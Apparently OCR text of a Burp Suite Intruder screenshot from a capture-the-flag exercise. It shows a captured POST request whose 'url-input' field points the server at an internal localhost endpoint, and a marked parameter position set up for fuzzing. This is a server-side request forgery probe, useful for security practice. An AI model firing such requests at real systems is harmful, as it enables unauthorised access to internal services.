 Positions Payloads 3 Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
2
Add §
Target: http://ctf.cyb3r4rena.com:5000 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /browser HTTP/1.1
2 Host: ctf.cyb3r4rena.com:5000
3 Content-Length: 172
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGtL3983Ib3F5KzWK
6 Accept: */*
7 Origin: http://ctf.cyb3r4rena.com:5000
8 Referer: http://ctf.cyb3r4rena.com:5000/browser
9 Accept-Encoding: gzip, deflate
10 Accept-Language: es-ES,es;q=0.9
11 Connection: close
12 Cookie: sid=s
13
14 ------WebKitFormBoundaryGtL3983Ib3F5KzWK
15 Content-Disposition: form-data; name="url-input"
16
17 http://localhost:5000/dev?§user§=W1C3W1C3W1C3W1C3
1
18 ------WebKitFormBoundaryGtL3983Ib3F5KzWK--
19